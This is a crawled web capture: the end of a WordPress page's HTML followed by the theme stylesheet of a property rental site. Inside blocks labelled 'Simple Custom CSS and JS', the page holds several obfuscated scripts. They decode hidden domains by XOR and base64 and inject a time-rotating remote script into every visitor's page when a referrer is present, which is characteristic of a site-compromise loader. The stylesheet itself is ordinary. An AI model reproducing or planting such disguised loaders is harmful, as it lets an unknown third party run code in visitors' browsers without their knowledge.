    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css
body_size: 15532
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
form#leadonics_form_news { margin-top: 6px; }
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/* HomeConnect Yellow CMYK = 0 15 100 0 */
/* HomeConnect Gray CMYK = 0 0 0 45 */
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISITION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/* .boxShadow(none); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #7b7e82;
  border-top-color: #8b8d91;
  border-left-color: #8b8d91;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-bottom: 20px;
  line-height: 21px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #909296;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#9d9fa2), to(#909296));
  background-image: -webkit-linear-gradient(top, #9d9fa2, #909296);
  background-image: -moz-linear-gradient(top, #9d9fa2, #909296);
  background-image: -o-linear-gradient(top, #9d9fa2, #909296);
  background-image: linear-gradient(to bottom, #9d9fa2, #909296);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #7b7e82;
  border-top-color: #6a6c6f;
  border-left-color: #6a6c6f;
  background-color: #838589;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#838589));
  background-image: -webkit-linear-gradient(top, #909296, #838589);
  background-image: -moz-linear-gradient(top, #909296, #838589);
  background-image: -o-linear-gradient(top, #909296, #838589);
  background-image: linear-gradient(to bottom, #909296, #838589);
}
.button:active,
.button:visited:active {
  background-color: #9d9fa2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#9d9fa2));
  background-image: -webkit-linear-gradient(top, #909296, #9d9fa2);
  background-image: -moz-linear-gradient(top, #909296, #9d9fa2);
  background-image: -o-linear-gradient(top, #909296, #9d9fa2);
  background-image: linear-gradient(to bottom, #909296, #9d9fa2);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.brown-button,
.brown-button:visited {
  border-color: #a18440;
  text-shadow: 0 1px 1px #a18440;
  background-color: #b39348;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#bc9e58), to(#b39348));
  background-image: -webkit-linear-gradient(top, #bc9e58, #b39348);
  background-image: -moz-linear-gradient(top, #bc9e58, #b39348);
  background-image: -o-linear-gradient(top, #bc9e58, #b39348);
  background-image: linear-gradient(to bottom, #bc9e58, #b39348);
  -webkit-box-shadow: inset 0 0 3px #d3c092;
  -moz-box-shadow: inset 0 0 3px #d3c092;
  box-shadow: inset 0 0 3px #d3c092;
}
.brown-button:hover,
.brown-button:visited:hover,
.brown-button:focus,
.brown-button:visited:focus {
  border-color: #8e7539;
  background-color: #a18440;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b69649), to(#a18440));
  background-image: -webkit-linear-gradient(top, #b69649, #a18440);
  background-image: -moz-linear-gradient(top, #b69649, #a18440);
  background-image: -o-linear-gradient(top, #b69649, #a18440);
  background-image: linear-gradient(to bottom, #b69649, #a18440);
}
.brown-button:active,
.brown-button:visited:active {
  background-color: #bc9e58;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b39348), to(#bc9e58));
  background-image: -webkit-linear-gradient(top, #b39348, #bc9e58);
  background-image: -moz-linear-gradient(top, #b39348, #bc9e58);
  background-image: -o-linear-gradient(top, #b39348, #bc9e58);
  background-image: linear-gradient(to bottom, #b39348, #bc9e58);
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
html,
body {
  /* height: 100%; */

}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #efefef;
}
.clean-box {
  overflow: hidden;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
}
.searchbox.clean-box {
  padding: 5px;
  overflow: visible;
}
/* Headings with a background color of PRIMARY color */
.hprimary {
  background: #ffd400;
  color: #fff;
  font-weight: bold;
}
/* Headings with a background of SECONDARY color */
.hsecondary {
  background: #9d9fa2;
  color: #fff;
  font-weight: bold;
}
.rempadright {
  padding-right: 0;
}
.rempadleft {
  padding-left: 0;
}
.search_box {
  /**********************
FIXES
**********************/

}
.search_box #area_dialog {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background-color: #e1e1e1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.search_box .advanced-search {
  font-size: 12px;
  font-weight: bold;
  cursor: pointer;
}
.search_box #search-property {
  margin: 10px 0;
}
.search_box .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
.search-control {
  text-align: center;
}
.search-control .pagination {
  margin: 10px 0;
}
#search-filter #filter-value {
  padding-right: 5px;
  padding-bottom: 4px;
}
#search-filter .btn {
  border: 0px solid transparent;
}
.search-item {
  min-height: 235px;
  position: relative;
  padding: 5px;
  margin: 5px -5px;
  font-size: 12px;
}
.search-item p {
  margin: 0;
}
.search-item .search-image {
  position: relative;
}
.search-item .search-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.search-item .search-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.search-item .search-image .is_rented a {
  color: #fff;
}
.search-item .search-image img.img-responsive {
  width: 100%;
}
.search-item .search-title {
  width: 100%;
  height: 40px;
  /*        white-space:nowrap;*/

  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-title-bldg {
  width: 100%;
  height: 22px;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
}
.search-item .checked {
  background: url('../images/checkmark.png') no-repeat left center;
  padding: 0 0 0 25px;
  line-height: 20px;
}
.search-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.search-item .view:hover {
  color: #eee;
}
.related-item {
  overflow: hidden;
  height: auto;
  position: relative;
  padding: 5px 5px 30px 5px;
  margin: 12px 0px;
  font-size: 12px;
}
.related-item p {
  margin: 0;
}
.related-item .related-image {
  position: relative;
}
.related-item .related-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.related-item .related-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.related-item .related-title {
  width: 100%;
  height: 30px;
  overflow: hidden;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.related-item .related-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
  margin: 0 0 6px 0;
}
.related-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.related-item .view:hover {
  color: #eee;
}
/* Mailchimp overrides */
.newsletter {
  margin-top: 15px;
  font-size: 12px;
  padding: 6px;
}
.newsletter .mc_custom_border_hdr {
  font-weight: bold;
  text-align: center;
  font-size: 14px;
  padding: 3px 0;
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
}
.newsletter #mc_signup_form {
  background: #f5f1e8;
}
.newsletter .mc_merge_var {
  margin-bottom: 3px;
}
.newsletter .mc_var_label {
  margin-bottom: 3px;
}
.newsletter #mc_signup_submit {
  margin-top: 6px;
  margin-bottom: 6px;
  background-color: #474949;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#474949), to(#474949));
  background-image: -webkit-linear-gradient(top, #474949, #474949);
  background-image: -moz-linear-gradient(top, #474949, #474949);
  background-image: -o-linear-gradient(top, #474949, #474949);
  background-image: linear-gradient(to bottom, #474949, #474949);
  border-color: #474949;
}
/* Bootstrap Theme Over rides */
.btn-default {
  color: #ffffff;
  background-color: #474949;
  border-color: #474949;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
  color: #eee;
  background-color: #3a3c3c;
  border-color: #2e2f2f;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #474949;
  border-color: #474949;
}
.share {
  padding-right: 0;
}
.share .fbshare-btn {
  float: left;
  width: 85px;
  margin: 8px 10px 0 0;
  padding-top: 5px;
}
.share .twshare-btn {
  float: left;
  width: 90px;
  padding-top: 12px;
}
.share .gpshare-btn {
  float: left;
  padding-top: 12px;
}
.listing-detail .share.building {
  margin: 0 0 10px 0;
}
.listing-detail .share.building .gpshare-btn {
  float: left;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
